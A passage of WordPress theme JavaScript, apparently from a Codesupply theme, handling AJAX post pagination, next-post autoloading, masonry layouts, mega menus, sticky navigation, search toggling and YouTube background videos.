		$( window ).on( 'resize', onProcess );
		$( window ).on( 'image-load', onProcess );
		$( window ).on( 'post-load', onProcess );

	} )();

	/**
	 * AJAX Load More.
	 *
	 * Contains functions for AJAX Load More.
	 */


	/**
	 * Check if Load More is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_pagination !== 'undefined' ) {

		$( '.post-archive' ).append( '<div class="ajax-navigation"><button class="load-more">' + csco_ajax_pagination.translation.load_more + '</button></div>' );

		var query_data = $.parseJSON( csco_ajax_pagination.query_data ),
			infinite = $.parseJSON( query_data.infinite_load ),
			button = $( '.ajax-navigation .load-more' ),
			page = 2,
			loading = false,
			scrollHandling = {
				allow: infinite,
				reallow: function() {
					scrollHandling.allow = true;
				},
				delay: 400 //(milliseconds) adjust to the highest acceptable value
			};

	}

	/**
	 * Get next posts
	 */
	function csco_ajax_get_posts() {
		loading = true;
		// Set class loading.
		button.addClass( 'loading' );
		var data = {
			action: 'csco_ajax_load_more',
			page: page,
			posts_per_page: csco_ajax_pagination.posts_per_page,
			query_data: csco_ajax_pagination.query_data,
			_ajax_nonce: csco_ajax_pagination.nonce,
		};

		// Request Url.
		var csco_pagination_url;
		if ( 'ajax_restapi' === csco_ajax_pagination.type ) {
			csco_pagination_url = csco_ajax_pagination.rest_url;
		} else {
			csco_pagination_url = csco_ajax_pagination.url;
		}

		// Send Request.
		$.post( csco_pagination_url, data, function( res ) {
			if ( res.success ) {

				// Get the posts.
				var data = $( res.data.content );

				// Check if there're any posts.
				if ( data.length ) {

					var cscoAppendEnd = function() {

						// WP Post Load trigger.
						$( document.body ).trigger( 'post-load' );

						// Reinit Facebook widgets.
						if ( $( '#fb-root' ).length ) {
							FB.XFBML.parse();
						}

						// Remove class loading.
						button.removeClass( 'loading' );

						// Increment a page.
						page = page + 1;

						// Set the loading state.
						loading = false;
					};

					// Append new posts to archives.
					if ( $( '.post-archive .archive-main' ).hasClass( 'archive-masonry' ) ) {
						data.imagesLoaded( function() {
							// Append new posts to masonry layout.
							$( '.post-archive .archive-main' ).colcade( 'append', data );

							cscoAppendEnd();
						} );
					} else {
						$( '.post-archive .archive-main' ).append( data );

						cscoAppendEnd();
					}
				}

				// Remove Button on Posts End.
				if ( res.data.posts_end || !data.length ) {

					// Remove Load More button.
					$( '.ajax-navigation' ).remove();
				}

			} else {
				// console.log(res);
			}
		} ).fail( function( xhr, textStatus, e ) {
			// console.log(xhr.responseText);
		} );
	}

	/**
	 * Check if Load More is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_pagination !== 'undefined' ) {

		// On Scroll Event.
		$( window ).scroll( function() {
			if ( button.length && !loading && scrollHandling.allow ) {
				scrollHandling.allow = false;
				setTimeout( scrollHandling.reallow, scrollHandling.delay );
				var offset = $( button ).offset().top - $( window ).scrollTop();
				if ( 4000 > offset ) {
					csco_ajax_get_posts();
				}
			}
		} );

		// On Click Event.
		$( 'body' ).on( 'click', '.load-more', function() {
			if ( !loading ) {
				csco_ajax_get_posts();
			}
		} );

	}

	/**
	 * AJAX Auto Load Next Post.
	 *
	 * Contains functions for AJAX Auto Load Next Post.
	 */


	/**
	 * Check if Load Nextpost is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_nextpost !== 'undefined' ) {

		var objNextparent = $( '.site-primary > .site-content' ),
			objNextsect = '.cs-nextpost-section',
			objNextpost = null,
			currentNTitle = document.title,
			currentNLink = window.location.href,
			loadingNextpost = false,
			scrollNextpost = {
				allow: true,
				reallow: function() {
					scrollNextpost.allow = true;
				},
				delay: 400 //(milliseconds) adjust to the highest acceptable value
			};

		// Init.
		if ( csco_ajax_nextpost.next_post ) {
			$( objNextparent ).after( '<div class="cs-nextpost-inner"></div>' );

			objNextpost = $( '.cs-nextpost-inner' );
		}
	}

	/**
	 * Get next post
	 */
	function csco_ajax_get_nextpost() {
		loadingNextpost = true;

		// Set class loading.
		var data = {
			action: 'csco_ajax_load_nextpost',
			not_in: csco_ajax_nextpost.not_in,
			current_user: csco_ajax_nextpost.current_user,
			nonce: csco_ajax_nextpost.nonce,
			next_post: csco_ajax_nextpost.next_post,
		};

		// Request Url.
		var csco_ajax_nextpost_url;
		if ( 'ajax_restapi' === csco_ajax_nextpost.type ) {
			csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
		} else {
			csco_ajax_nextpost_url = csco_ajax_nextpost.url;
		}

		// Send Request.
		$.post( csco_ajax_nextpost_url, data, function( res ) {

			csco_ajax_nextpost.next_post = false;

			if ( res.success ) {

				// Get the posts.
				var data = $( res.data.content );

				// Check if there're any posts.
				if ( data.length ) {
					// Set the loading state.
					loadingNextpost = false;

					// Set not_in.
					csco_ajax_nextpost.not_in = res.data.not_in;

					// Set next data.
					csco_ajax_nextpost.next_post = res.data.next_post;

					// Remove loader.
					$( objNextpost ).siblings( '.cs-nextpost-loading' ).remove();

					// Append new post.
					$( objNextpost ).append( data );

					// Reinit facebook.
					if ( $( '#fb-root' ).length ) {
						FB.XFBML.parse();
					}

					$( document.body ).trigger( 'post-load' );
				}
			} else {
				// console.log(res);
			}
		} ).fail( function( xhr, textStatus, e ) {
			// console.log(xhr.responseText);
		} );
	}

	/**
	 * Check if Load Nextpost is defined by the wp_localize_script
	 */
	if ( typeof csco_ajax_nextpost !== 'undefined' ) {

		// On Scroll Event.
		$( window ).scroll( function() {
			var scrollTop = $( window ).scrollTop();

			// Init nextpost.
			if ( csco_ajax_nextpost.next_post ) {

				if ( objNextpost.length && !loadingNextpost && scrollNextpost.allow ) {
					scrollNextpost.allow = false;
					setTimeout( scrollNextpost.reallow, scrollNextpost.delay );
					// Calc current offset.
					let offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop;
					// Load nextpost.
					if ( 4000 > offset ) {
						$( objNextpost ).after( '<div class="cs-nextpost-loading"></div>' );

						csco_ajax_get_nextpost();
					}
				}
			}

			// Reset browser data link.
			let objFirst = $( objNextsect ).first();

			if ( objFirst.length ) {
				let firstTop = $( objFirst ).offset().top;
				// If there has been a change.
				if ( scrollTop < firstTop && window.location.href !== currentNLink ) {
					document.title = currentNTitle;
					window.history.pushState( null, currentNTitle, currentNLink );
				}
			}

			// Set browser data link.
			$( objNextsect ).each( function( index, elem ) {

				let elemTop = $( elem ).offset().top;
				let elemHeight = $( elem ).innerHeight();

				if ( scrollTop > elemTop && scrollTop < elemTop + elemHeight ) {
					// If there has been a change.
					if ( window.location.href !== $( elem ).data( 'url' ) ) {
						// New title.
						document.title = $( elem ).data( 'title' );
						// New link.
						window.history.pushState( null, $( elem ).data( 'title' ), $( elem ).data( 'url' ) );
						// Google Analytics.
						if ( typeof gtag === 'function' && typeof window.gaData === 'object' ) {

							var trackingId = Object.keys( window.gaData )[ 0 ];
							if ( trackingId ) {
								gtag( 'config', trackingId, {
									'page_title': $( elem ).data( 'title' ),
									'page_location': $( elem ).data( 'url' )
								} );

								gtag( 'event', 'page_view', { 'send_to': trackingId } );
							}
						}
					}
				}
			} );
		} );
	}

	/**
	 * Masonry Widget Area
	 */

	function initMasonrySidebar() {

		/**
		 * Masonry Options
		 */
		var masonrySidebar = $( '.sidebar-area' ),
			masonrySidebarOptions = {
				columns: '.sidebar',
				items: '.widget'
			};

		// Set Masonry.
		$( masonrySidebar ).imagesLoaded( function() {
			$( masonrySidebar ).colcade( masonrySidebarOptions );
		} );
	}

	$( document ).ready( function() {
		initMasonrySidebar();
	} );

	/**
	 * Masonry Archive
	 */

	function initMasonry() {

		var masonryArchive = $( '.archive-masonry' ),
			masonryArchiveOptions = {
				columns: '.archive-col',
				items: 'article'
			};

		$( masonryArchive ).imagesLoaded( function() {
			$( masonryArchive ).colcade( masonryArchiveOptions );
		} );
	}

	$( document ).ready( function() {
		initMasonry();
	} );

	/*
	 * Load Mega Menu Posts
	 */
	function cscoLoadMenuPosts( menuItem ) {
		var dataCat = menuItem.children( 'a' ).data( 'cat' ),
			dataType = menuItem.children( 'a' ).data( 'type' ),
			dataNumberposts = menuItem.children( 'a' ).data( 'numberposts' ),
			menuContainer,
			postsContainer;

		// Containers.
		if ( menuItem.hasClass( 'cs-mega-menu-has-category' ) ) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find( '.cs-mm-posts' );
		} else {
			menuContainer = menuItem.closest( '.sub-menu' );
			postsContainer = menuContainer.find( '.cs-mm-posts[data-cat="' + dataCat + '"]' );
		}

		// Set Active.
		menuContainer.find( '.menu-item, .cs-mm-posts' ).removeClass( 'active-item' );
		menuItem.addClass( 'active-item' );

		if ( postsContainer ) {
			postsContainer.addClass( 'active-item' );
		}

		// Check Loading.
		if ( menuItem.hasClass( 'cs-mm-loading' ) || menuItem.hasClass( 'cs-mm-loaded' ) ) {
			return false;
		}

		// Check Category.
		if ( !dataCat || typeof dataCat === 'undefined' ) {
			return false;
		}

		// Check Container.
		if ( !postsContainer || typeof postsContainer === 'undefined' ) {
			return false;
		}

		// Create Data.
		var data = {
			'cat': dataCat,
			'type': dataType,
			'per_page': dataNumberposts
		};

		// Get Results.
		$.ajax( {
			url: csco_mega_menu.rest_url,
			type: 'GET',
			data: data,
			global: false,
			async: true,
			beforeSend: function() {
				menuItem.addClass( 'cs-mm-loading' );
				postsContainer.addClass( 'cs-mm-loading' );
			},
			success: function( res ) {
				if ( res.status && 'success' === res.status ) {

					// Set the loaded state.
					menuItem.addClass( 'cs-mm-loaded' );
					postsContainer.addClass( 'cs-mm-loaded' );

					// Check if there're any posts.
					if ( res.content && res.content.length ) {

						$( res.content ).imagesLoaded( function() {

							// Append Data.
							postsContainer.html( res.content );
						} );
					}
				}
			},
			complete: function() {
				menuItem.removeClass( 'cs-mm-loading' );
				postsContainer.removeClass( 'cs-mm-loading' );
			}
		} );
	}

	/*
	 * Get First Tab
	 */
	function cscoGetFirstTab( container ) {
		var firstTab = false;

		container.find( '.cs-mega-menu-child' ).each( function( index, el ) {
			if ( $( el ).hasClass( 'menu-item-object-category' ) ) {
				firstTab = $( el );
				return false;
			}
			if ( $( el ).hasClass( 'menu-item-object-post_tag' ) ) {
				firstTab = $( el );
				return false;
			}
		} );

		return firstTab;
	}

	/*
	 * Menu on document ready
	 */
	$( document ).ready( function() {

		/*
		 * Get Menu Posts on Hover
		 */
		$( '.navbar-nav .menu-item.cs-mega-menu-has-category, .navbar-nav .menu-item.cs-mega-menu-child' ).on( 'hover', function() {
			cscoLoadMenuPosts( $( this ) );
		} );

		/*
		 * Load First Tab on Mega Menu Hover
		 */
		$( '.navbar-nav .menu-item.cs-mega-menu-has-categories' ).on( 'hover', function() {
			var tab = cscoGetFirstTab( $( this ) );

			if ( tab ) {
				cscoLoadMenuPosts( tab );
			}
		} );
	} );

	/*
	 * Load First Tab on Navbar Ready.
	 */
	$( document, '.navbar-nav' ).ready( function() {
		var tab = false;

		// Autoload First Tab.
		$( '.navbar-nav .menu-item.cs-mega-menu-has-categories' ).each( function( index, el ) {
			tab = cscoGetFirstTab( $( this ) );
			if ( tab ) {
				cscoLoadMenuPosts( tab );
			}
		} );

		// Autoload Category.
		$( '.navbar-nav .menu-item.cs-mega-menu-has-category' ).each( function( index, el ) {
			cscoLoadMenuPosts( $( this ) );
		} );
	} );

	//
	// Responsive Navigation
	//

	$.fn.responsiveNav = function() {
		this.removeClass( 'menu-item-expanded' );
		if ( this.prev().hasClass( 'submenu-visible' ) ) {
			this.prev().removeClass( 'submenu-visible' ).slideUp( 350 );
			this.parent().removeClass( 'menu-item-expanded' );
		} else {
			this.parent().parent().find( '.menu-item .sub-menu' ).removeClass( 'submenu-visible' ).slideUp( 350 );
			this.parent().parent().find( '.menu-item-expanded' ).removeClass( 'menu-item-expanded' );
			this.prev().toggleClass( 'submenu-visible' ).hide().slideToggle( 350 );
			this.parent().toggleClass( 'menu-item-expanded' );
		}
	};

	//
	// Navigation Menu Widget
	//

	$( document ).ready( function( e ) {

		$( '.widget_nav_menu .menu-item-has-children' ).each( function( e ) {

			// Add a caret.
			$( this ).append( '<span></span>' );

			// Fire responsiveNav() when clicking a caret.
			$( '> span', this ).on( 'click', function( e ) {
				e.preventDefault();
				$( this ).responsiveNav();
			} );

			// Fire responsiveNav() when clicking a parent item with # href attribute.
			if ( '#' === $( '> a', this ).attr( 'href' ) ) {
				$( '> a', this ).on( 'click', function( e ) {
					e.preventDefault();
					$( this ).next().next().responsiveNav();
				} );
			}

		} );

	} );

	/*
	 * ----------------------------------------------------------------------------
	 * Navigation
	 */

	var cscoNavigation = {};

	( function() {
		var $this;

		cscoNavigation = {
			sScrollAllow: false,
			sInFirst: true,
			sInterval: 0,
			sPrevious: 0,
			sDirection: 0,

			loadStickyOffset: 0,
			loadAdminBar: false,

			Sticky: $( 'body' ).hasClass( 'navbar-sticky-enabled' ),
			StickyUp: $( 'body' ).hasClass( 'navbar-smart-enabled' ),
			StickyNav: $( '.site-header .navbar-primary' ),
			StickyHeader: $( '.site-header' ),
			StickyOffsetType: 'auto',
			StickyOffset: 0,
			StickyOffsetFull: 0,

			/*
			 * Initialize
			 */
			init: function( e ) {
				$this = cscoNavigation;

				// Init events.
				$this.events( e );
			},

			/*
			 * Events
			 */
			events: function( e ) {
				// DOM Load
				document.addEventListener( 'DOMContentLoaded', function( e ) {
					$this.stickyInit( e );
					$this.smartLevels( e );
					$this.adaptTablet( e );
				} );
				// Resize
				window.addEventListener( 'resize', function( e ) {
					$this.stickyInit( e );
					$this.smartLevels( e );
					$this.adaptTablet( e );
				} );
				// Scroll
				window.addEventListener( 'scroll', function( e ) {
					window.requestAnimationFrame( $this.stickyScroll );
				} );

				// Add dynamic search support.
				$( document ).on( 'animate-search', function( e ) {
					$this.animateSearch( e );
				} );
				$( document ).on( 'animate-search-start', function( e ) {
					$this.animateSearchStart( e );
				} );
				$( document ).on( 'animate-search-done', function( e ) {
					$this.animateSearchDone( e );
				} );
			},

			/*
			 * Init nav bar sticky
			 */
			stickyInit: function( e ) {

				if ( !$this.Sticky ) {
					return;
				}

				$this.sScrollAllow = false;

				// Calc sticky offset.
				if ( $this.StickyOffsetType !== 'size' ) {

					var calcbar = 0;
					var wpadminbar = 0;

					if ( $( '#wpadminbar' ).length > 0 ) {
						calcbar = $( '#wpadminbar' ).outerHeight();

						wpadminbar = calcbar;

						if ( 'resize' !== e.type ) {
							$this.loadAdminBar = wpadminbar;
						}

						if ( 'absolute' === $( '#wpadminbar' ).css( 'position' ) ) {
							wpadminbar = 0;

							if ( 'resize' !== e.type ) {
								$this.loadAdminBar = 0;
							}
						}
					}

					// Calc outside header.
					$this.StickyOffsetFull = $this.StickyHeader.outerHeight();

					// Calc on load offset top.
					var elOffset = $this.StickyNav.not( '.sticky-nav' ).offset();

					if ( elOffset && !$this.StickyNav.hasClass( '.sticky-nav' ) ) {

						$this.StickyOffset = elOffset.top;

						$this.loadStickyOffset = elOffset.top;
					} else {
						$this.StickyOffset = $this.loadStickyOffset;
					}

					// Consider the size of the wpadminbar.
					if ( 32 === $this.loadAdminBar ) {
						if ( 46 === calcbar ) {
							$this.StickyOffset = $this.StickyOffset - wpadminbar + 14;
						} else {
							$this.StickyOffset = $this.StickyOffset - wpadminbar;
						}
					} else if ( 46 === $this.loadAdminBar || 0 === $this.loadAdminBar ) {

						if ( 32 === calcbar ) {
							$this.StickyOffset = $this.StickyOffset - wpadminbar - 14;
						} else {
							$this.StickyOffset = $this.StickyOffset - wpadminbar;
						}
					}
				}

				// Nav Height.
				var navHeight = $this.StickyNav.outerHeight();

				// Set the min-height default of the header.
				$this.StickyHeader.data( 'min-height', $this.StickyOffsetFull - navHeight );

				// Document ready.
				if ( 'resize' !== e.type ) {

					// Add nav dummy.
					$this.StickyNav.after( '<div class="navbar-dummy"></div>' );
					$this.StickyHeader.find( '.navbar-dummy' ).height( navHeight );

					// Set type slide.
					if ( $this.StickyUp ) {
						$this.StickyHeader.addClass( 'sticky-type-slide' );
					}
				}

				// Allow.
				$this.sScrollAllow = true;
			},

			/*
			 * Make nav bar sticky
			 */
			stickyScroll: function( e ) {
				if ( !$this.sScrollAllow ) {
					return;
				}

				var scrollCurrent = $( window ).scrollTop();

				if ( $this.StickyUp ) {

					if ( scrollCurrent > $this.StickyOffsetFull ) {
						$this.StickyNav.addClass( 'sticky-nav' );
					}

					if ( scrollCurrent <= $this.StickyOffset ) {
						$this.StickyNav.removeClass( 'sticky-nav' );
					}

					// Set scroll temporary vars.
					if ( scrollCurrent > $this.sPrevious ) {
						$this.sInterval = 0;
						$this.sDirection = 'down';

						$this.StickyNav.addClass( 'sticky-down' ).removeClass( 'sticky-up' );
					} else {
						$this.sInterval += $this.sPrevious - scrollCurrent;
						$this.sDirection = 'up';

						$this.StickyNav.addClass( 'sticky-up' ).removeClass( 'sticky-down' );
					}

					// Сonditions.
					if ( $this.sInterval > 150 && 'up' === $this.sDirection ) {
						$this.StickyNav.addClass( 'sticky-nav-slide-visible' );

						$( document ).trigger( 'sticky-nav-visible' );
					} else {
						$this.StickyNav.removeClass( 'sticky-nav-slide-visible' );

						$( document ).trigger( 'sticky-nav-hide' );
					}

					if ( scrollCurrent > $this.StickyOffsetFull + 150 ) {
						$this.StickyNav.addClass( 'sticky-nav-slide' );
					} else {
						$this.StickyNav.removeClass( 'sticky-nav-slide' );
					}

					// Show onload document.
					if ( $this.sInFirst && scrollCurrent > $this.StickyOffsetFull + 150 ) {
						$this.StickyNav.addClass( ' sticky-nav-slide-visible sticky-up' );
						$this.StickyNav.addClass( 'sticky-nav-slide' );

						$( document ).trigger( 'sticky-nav-visible' );

						$this.sDirection = 'up';
						$this.sInterval = 151;
						$this.sInFirst = false;
					}
				} else {
					// Сonditions.
					if ( scrollCurrent > $this.StickyOffset ) {
						$this.StickyNav.addClass( 'sticky-nav' );

						$( document ).trigger( 'sticky-nav-visible' );
					} else {
						$this.StickyNav.removeClass( 'sticky-nav' );
						$( document ).trigger( 'sticky-nav-hide' );
					}
				}

				$this.sPrevious = scrollCurrent;
			},

			/*
			 * Dynamic search support
			 */
			animateSearch: function( e ) {
				var minHeightMain = $this.StickyHeader.data( 'min-height' );
				var navHeight = $this.StickyNav.outerHeight();

				$this.StickyOffsetFull = ( minHeightMain + navHeight );

				$this.StickyHeader.find( '.navbar-dummy' ).height( navHeight );
			},

			/*
			 * Start: Dynamic search support
			 */
			animateSearchStart: function( e ) {
				$this.sScrollAllow = false;
			},

			/*
			 * Done: Dynamic search support
			 */
			animateSearchDone: function( e ) {
				var minHeightMain = $this.StickyHeader.data( 'min-height' );
				var navHeight = $this.StickyNav.outerHeight();

				$this.sScrollAllow = true;

				$this.sPrevious = $this.sPrevious + ( navHeight - minHeightMain );
			},

			/*
			 * Smart multi-Level menu
			 */
			smartLevels: function( e ) {

				var windowWidth = $( window ).width();

				// Reset Calc.
				$( '.navbar-nav li' ).removeClass( 'cs-mm-level' );
				$( '.navbar-nav li' ).removeClass( 'cs-mm-position-left cs-mm-position-right' );
				$( '.navbar-nav li .sub-menu' ).removeClass( 'cs-mm-position-init' );

				// Set Settings.
				$( '.navbar-nav > li.menu-item' ).not( '.cs-mega-menu' ).each( function( index, parent ) {
					var position = 'cs-mm-position-right';
					var objPrevWidth = 0;

					$( parent ).find( '.sub-menu' ).each( function( index, el ) {

						// Reset child levels.
						$( el ).parent().next( 'li' ).addClass( 'cs-mm-level' );

						if ( $( el ).parent().hasClass( 'cs-mm-level' ) ) {

							$( el ).parent().removeClass( 'cs-mm-level' );

							position = 'cs-mm-position-right';
							objPrevWidth = 0;
						}

						// Find out position items.
						var offset = $( el ).offset();
						var objOffset = offset.left;

						if ( 'cs-mm-position-right' === position && $( el ).outerWidth() + objOffset > windowWidth ) {
							position = 'cs-mm-position-left';
						}

						if ( 'cs-mm-position-left' === position && objOffset - ( $( el ).outerWidth() + objPrevWidth ) < 0 ) {
							position = 'cs-mm-position-right';
						}

						objPrevWidth = $( el ).outerWidth();

						$( el ).addClass( 'cs-mm-position-init' ).parent().addClass( position );
					} );

				} );
			},

			/*
			 * Adapting nav bar for tablet
			 */
			adaptTablet: function( e ) {
				// Click outside.
				$( document ).on( 'touchstart', function( e ) {

					if ( !$( e.target ).closest( '.navbar-nav' ).length ) {
						$( '.navbar-nav .menu-item-has-children' ).removeClass( 'submenu-visible' );
					} else {
						$( e.target ).parents( '.menu-item' ).siblings().find( '.menu-item' ).removeClass( 'submenu-visible' );
						$( e.target ).parents( '.menu-item' ).siblings().closest( '.menu-item' ).removeClass( 'submenu-visible' );
					}
				} );

				$( '.navbar-nav .menu-item-has-children' ).each( function( e ) {

					// Reset class.
					$( this ).removeClass( 'submenu-visible' );

					// Remove expanded.
					$( this ).find( '> a > .expanded' ).remove();

					// Add a caret.
					if ( 'ontouchstart' in document.documentElement ) {
						$( this ).find( '> a' ).append( '<span class="expanded"></span>' );
					}

					// Check touch device.
					$( this ).addClass( 'ontouchstart' in document.documentElement ? 'touch-device' : '' );

					$( '> a .expanded', this ).on( 'touchstart', function( e ) {
						e.preventDefault();

						$( this ).closest( '.menu-item-has-children' ).toggleClass( 'submenu-visible' );
					} );


					if ( '#' === $( '> a', this ).attr( 'href' ) ) {
						$( '> a', this ).on( 'touchstart', function( e ) {
							e.preventDefault();

							if ( !$( e.target ).hasClass( 'expanded' ) ) {
								$( this ).closest( '.menu-item-has-children' ).toggleClass( 'submenu-visible' );
							}
						} );
					}
				} );
			}
		};

	} )();

	// Initialize.
	cscoNavigation.init();

	//
	// Mobile Menu
	//

	$( '.toggle-offcanvas, .site-overlay' ).on( 'click', function( e ) {
		e.preventDefault();

		// Transition.
		if ( !$( 'body' ).hasClass( 'offcanvas-active' ) ) {
			$( 'body' ).addClass( 'offcanvas-transition' );
		} else {
			setTimeout( function() {
				$( 'body' ).removeClass( 'offcanvas-transition' );
			}, 400 );
		}

		// Toogle offcanvas.
		$( 'body' ).toggleClass( 'offcanvas-active' );
	} );

	/**
	 * Site Search
	 */

	function triggerSearch() {
		$( document ).trigger( 'animate-search-start' );

		// Start repeats at intervals of 25 milliseconds.
		var timerSearchId = setInterval( function() {
			$( document ).trigger( 'animate-search' );
		}, 25 );

		// After 400 milliseconds sec stop replays.
		setTimeout( function() {
			clearInterval( timerSearchId );
		}, 399 );

		setTimeout( function() {
			$( document ).trigger( 'animate-search-done' );
		}, 400 );
	}

	$( '.toggle-search' ).on( 'click', function( event ) {

		event.preventDefault();

		var container = $( '#search' ),
			field = $( 'input[type="search"]', container );

		// Toggle class on search button.
		$( this ).toggleClass( 'toggle-close' );

		// Add class to container.
		container.toggleClass( 'search-open' );

		// Slide toggle the container.
		triggerSearch();

		// Focus on / blur input field.
		if ( container.hasClass( 'search-open' ) ) {
			field.focus();
		} else {
			field.blur();
		}
	} );

	$( '#search, .search-close' ).on( 'click keyup', function( event ) {
		// Fire only when pressing Escape or clicking the .search-toggle button.
		if ( event.target.className === 'search-close' || event.keyCode === 27 ) {
			event.preventDefault();
			// Toggle class on search button.
			$( '.toggle-search' ).removeClass( 'toggle-close' );

			// Remove class from container.
			$( '#search' ).removeClass( 'search-open' );

			$( '#search input[type="search"]' ).blur();
			// Slide toggle the container.
			triggerSearch();
		}
	} );

	/**
	 * Sticky Sidebar
	 */

	var stickyElements = [];

	stickyElements.push( '.sticky-sidebar-enabled.stick-to-top .sidebar-1' );
	stickyElements.push( '.sticky-sidebar-enabled.stick-last .sidebar .widget:last-child' );

	$( document ).ready( function() {

		// Sticky sidebar for mozilla.
		if ( $.browser.mozilla ) {
			stickyElements.push( '.sticky-sidebar-enabled.stick-to-bottom .sidebar-1' );
		}

		// Join elements.
		stickyElements = stickyElements.join( ',' );

		// Sticky nav visible.
		$( document ).on( 'sticky-nav-visible', function() {
			var navBarHeight = $( '.navbar-primary' ).innerHeight();

			$( stickyElements ).css( 'top', 32 + navBarHeight + 'px' );
		} );

		// Sticky nav hide.
		$( document ).on( 'sticky-nav-hide', function() {
			$( stickyElements ).css( 'top', 32 + 'px' );
		} );

	} );
	( function() {
		var initAPI = false;
		var process = false;
		var contex = [];
		var players = [];
		var attrs = [];

		// Create deferred object
		var YTdeferred = $.Deferred();
		window.onYouTubePlayerAPIReady = function() {
			// Resolve when youtube callback is called
			// passing YT as a parameter.
			YTdeferred.resolve( window.YT );
		};

		// Embedding youtube iframe api.
		function embedYoutubeAPI() {
			var tag = document.createElement( 'script' );
			tag.src = 'https://www.youtube.com/iframe_api';
			var firstScriptTag = document.getElementsByTagName( 'script' )[ 0 ];
			firstScriptTag.parentNode.insertBefore( tag, firstScriptTag );
		}

		// Video rescale.
		function rescaleVideoBackground() {
			$( '.cs-video-init' ).each( function() {
				let w = $( this ).parent().width();
				let h = $( this ).parent().height();

				var hideControl = 400;

				let id = $( this ).attr( 'data-uid' );

				if ( w / h > 16 / 9 ) {
					players[ id ].setSize( w, w / 16 * 9 + hideControl );
				} else {
					players[ id ].setSize( h / 9 * 16, h + hideControl );
				}
			} );
		}

		// Init video background.
		function initVideoBackground() {

			if ( process ) {
				return;
			}

			process = true;

			// Smart init API.
			if ( !initAPI ) {
				let elements = $( '.cs-video-wrapper[data-video-id]' );

				if ( elements.length ) {
					embedYoutubeAPI();

					initAPI = true;
				}
			}

			if ( !initAPI ) {
				process = false;

				return;
			}

			// Whenever youtube callback was called = deferred resolved
			// your custom function will be executed with YT as an argument.
			YTdeferred.done( function( YT ) {

				$( '.cs-video-inner' ).each( function() {

					// The state.
					var isInit = $( this ).hasClass( 'cs-video-init' );

					var id = null;

					// Generate unique ID.
					if ( !isInit ) {
						id = Math.random().toString( 36 ).substr( 2, 9 );
					} else {
						id = $( this ).attr( 'data-uid' );
					}

					// Create contex.
					contex[ id ] = this;

					// The actived.
					var isActive = $( contex[ id ] ).hasClass( 'active' );

					// The monitor.
					var isInView = $( contex[ id ] ).isInViewport();

					// Initialization.
					if ( isInView && !isInit ) {
						// Add init class.
						$( contex[ id ] ).addClass( 'cs-video-init' );

						// Add unique ID.
						$( contex[ id ] ).attr( 'data-uid', id );

						// Get video attrs.
						let videoID = $( contex[ id ] ).parent().data( 'video-id' );
						let videoStart = $( contex[ id ] ).parent().data( 'video-start' );
						let videoEnd = $( contex[ id ] ).parent().data( 'video-end' );

						// Check video id.
						if ( typeof videoID === 'undefined' || !videoID ) {
							return;
						}

						// Video attrs.
						attrs[ id ] = {
							'videoId': videoID,
							'startSeconds': videoStart,
							'endSeconds': videoEnd,
							'suggestedQuality': 'hd720'
						};

						// Creating a player.
						players[ id ] = new YT.Player( contex[ id ], {
							playerVars: {
								autoplay: 0,
								autohide: 1,
								modestbranding: 1,
								rel: 0,
								showinfo: 0,
								controls: 0,
								disablekb: 1,
								enablejsapi: 0,
								iv_load_policy: 3,
								playsinline: 1,
								loop: 1,
							},
							events: {
								'onReady': function() {
									players[ id ].loadVideoById( attrs[ id ] );
									players[ id ].mute();
								},
								'onStateChange': function( e ) {
									if ( e.data === 1 ) {
										$( contex[ id ] ).parents( '.cs-overlay, .cs-video-wrap' ).addClass( 'cs-video-bg-init' );
										$( contex[ id ] ).addClass( 'active' );
									} else if ( e.data === 0 ) {
										players[ id ].seekTo( attrs[ id ].startSeconds );
									}
								}
							}
						} );
						rescaleVideoBackground();
					}

					// Pause and play.
					let control = $( contex[ id ] ).parents( '.cs-overlay, .cs-video-wrap' ).find( '.cs-player-state' );

					if ( isActive && isInit && !$( control ).hasClass( 'cs-player-upause' ) ) {

						if ( isInView && $( control ).hasClass( 'cs-player-play' ) ) {
							// Change icon.
							$( control ).removeClass( 'cs-player-play' ).addClass( 'cs-player-pause' );
							// Pause video.
							players[ id ].playVideo();
						}

						if ( !isInView && $( control ).hasClass( 'cs-player-pause' ) ) {
							// Change icon.
							$( control ).removeClass( 'cs-player-pause' ).addClass( 'cs-player-play' );
							// Pause video.
							players[ id ].pauseVideo();
						}
					}
				} );
			} );

			process = false;
		}

		// State Control.
		$( document ).on( 'click', '.cs-player-state', function() {
			let container = $( this ).parents( '.cs-overlay, .cs-video-wrap' ).find( '.cs-video-inner' );

			let id = $( container ).attr( 'data-uid' );

			$( this ).toggleClass( 'cs-player-pause cs-player-play' );

			if ( $( this ).hasClass( 'cs-player-pause' ) ) {
				$( this ).removeClass( 'cs-player-upause' );
				players[ id ].playVideo();
			} else {
				$( this ).addClass( 'cs-player-upause' );
				players[ id ].pauseVideo();
			}
		} );

		// Stop Control.
		$( document ).on( 'click', '.cs-player-stop', function() {
			let container = $( this ).parents( '.cs-overlay, .cs-video-wrap' ).find( '.cs-video-inner' );

			let id = $( container ).attr( 'data-uid' );

			$( this ).siblings( '.cs-player-state' ).removeClass( 'cs-player-pause' ).addClass( 'cs-player-play' );

			$( this ).siblings( '.cs-player-state' ).addClass( 'cs-player-upause' );

			players[ id ].pauseVideo();
		} );

		// Volume Control.
		$( document ).on( 'click', '.cs-player-volume', function() {
			let container = $( this ).parents( '.cs-overlay, .cs-video-wrap' ).find( '.cs-video-inner' );

			let id = $( container ).attr( 'data-uid' );

			$( this ).toggleClass( 'cs-player-mute cs-player-unmute' );

			if ( $( this ).hasClass( 'cs-player-unmute' ) ) {
				players[ id ].unMute();
			} else {
				players[ id ].mute();
			}
		} );

		// Document scroll.
		$( window ).on( 'load scroll resize scrollstop', function() {
			initVideoBackground();
		} );

		// Document ready.
		$( document ).ready( function() {
			initVideoBackground();
		} );

		// Post load.
		$( document.body ).on( 'post-load', function() {
			initVideoBackground();
		} );

		// Document resize.
		$( window ).on( 'resize', function() {
			rescaleVideoBackground();
		} );

		// Init.
		initVideoBackground();

	} )();

